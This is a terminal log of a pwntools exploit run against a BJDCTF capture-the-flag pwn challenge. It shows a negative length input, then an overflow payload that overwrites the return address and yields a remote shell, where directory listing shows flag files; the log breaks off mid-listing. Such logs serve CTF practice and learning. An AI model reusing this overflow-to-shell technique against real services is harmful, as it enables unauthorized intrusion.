 root@jitang-virtual-machine:/home/jitang/Desktop# python3 exp.py
[+] Opening connection to node4.anna.nssctf.cn on port 28607: Done
/home/jitang/Desktop/exp.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("name:")
[DEBUG] Received 0x22 bytes:
    b'*' * 0x22
[DEBUG] Received 0xc6 bytes:
    b'\n'
    b'*     Welcome to the BJDCTF!     *\n'
    b'* And Welcome to the bin world!  *\n'
    b"*  Let's try to pwn the world!   *\n"
    b'* Please told me u answer loudly!*\n'
    b'[+]Are u ready?\n'
    b'[+]Please input the length of your name:\n'
[DEBUG] Sent 0x3 bytes:
    b'-1\n'
[DEBUG] Sent 0x21 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  26 07 40 00  00 00 00 00  │aaaa│aaaa│&·@·│····│
    00000020  0a                                                  │·│
    00000021
[*] Switching to interactive mode
[DEBUG] Received 0x11 bytes:
    b"[+]What's u name?"
[+]What's u name?[DEBUG] Received 0x1 bytes:
    b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x6d bytes:
    b'bin\n'
    b'boot\n'
    b'dev\n'
    b'etc\n'
    b'flag\n'
    b'flag.txt\n'
    b'home\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'